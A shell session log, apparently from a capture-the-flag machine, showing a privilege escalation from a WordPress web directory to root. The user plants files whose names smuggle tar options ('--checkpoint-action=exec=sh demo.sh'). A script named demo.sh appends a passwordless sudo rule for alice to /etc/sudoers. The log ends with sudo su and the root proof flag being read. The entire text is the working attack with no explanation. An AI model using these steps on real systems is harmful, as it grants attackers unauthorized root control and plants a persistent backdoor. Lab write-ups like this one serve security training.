 alice@readys:/var/www/html$ touch -- --checkpoint=1
alice@readys:/var/www/html$ ls
'--checkpoint=1'   readme.html       wp-blog-header.php     wp-config.php   wp-includes         wp-login.php      wp-signup.php
 index.php         wp-activate.php   wp-comments-post.php   wp-content      wp-links-opml.php   wp-mail.php       wp-trackback.php
 license.txt       wp-admin          wp-config-sample.php   wp-cron.php     wp-load.php         wp-settings.php   xmlrpc.php
alice@readys:/var/www/html$ echo 'echo "alice ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > demo.sh
alice@readys:/var/www/html$ ls
'--checkpoint=1'   license.txt       wp-admin               wp-config-sample.php   wp-cron.php         wp-load.php    wp-settings.php    xmlrpc.php
 demo.sh           readme.html       wp-blog-header.php     wp-config.php          wp-includes         wp-login.php   wp-signup.php
 index.php         wp-activate.php   wp-comments-post.php   wp-content             wp-links-opml.php   wp-mail.php    wp-trackback.php
alice@readys:/var/www/html$ touch -- "--checkpoint-action=exec=sh demo.sh"
alice@readys:/var/www/html$ ls
'--checkpoint-action=exec=sh demo.sh'   license.txt       wp-blog-header.php     wp-content          wp-load.php       wp-signup.php
'--checkpoint=1'                        readme.html       wp-comments-post.php   wp-cron.php         wp-login.php      wp-trackback.php
 demo.sh                                wp-activate.php   wp-config-sample.php   wp-includes         wp-mail.php       xmlrpc.php
 index.php                              wp-admin          wp-config.php          wp-links-opml.php   wp-settings.php
alice@readys:/var/www/html$ sudo su
root@readys:/var/www/html# cd /root
root@readys:~# ls
proof.txt
root@readys:~# cat proof.txt
d56000d7280ec28ffda134fc0b7588d5
root@readys:~#